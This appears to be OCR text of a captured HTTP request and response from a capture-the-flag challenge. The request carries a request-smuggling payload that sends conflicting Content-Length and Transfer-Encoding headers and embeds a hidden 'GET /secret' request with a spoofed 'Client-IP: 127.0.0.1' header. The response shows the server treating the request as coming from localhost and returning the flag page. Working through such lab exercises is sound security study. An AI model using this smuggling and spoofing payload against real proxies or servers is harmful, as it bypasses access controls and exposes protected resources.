 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: thief.0727.site
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 95
Transfer-Encoding: chunked
0
GET /secret HTTP/1.1
Content-Length: 30
Host: thief.0727.site
Client-IP: 127.0.0.1
1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Sat, 06 Feb 2021 08:18:25 GMT
Content-Type: text/html; charset=UTF-8
Age: 0
Connection: keep-alive
Content-Length: 904
<!DOCTYPE html>
<html>
<head>
<title>SECRET-SERVER</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
</head>
<body>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<br><div class="alert alert-success" style="
width:80%;
max-width: 800px;
min-width: 50px;
max-height: 1600px;
min-height: 50px;
margin: 100px auto auto;
display: block;
float: none;
text-align: center;
">WELCOME LOCALHOST. HERE IS THE
SECRET:<br>hgame{ }</div>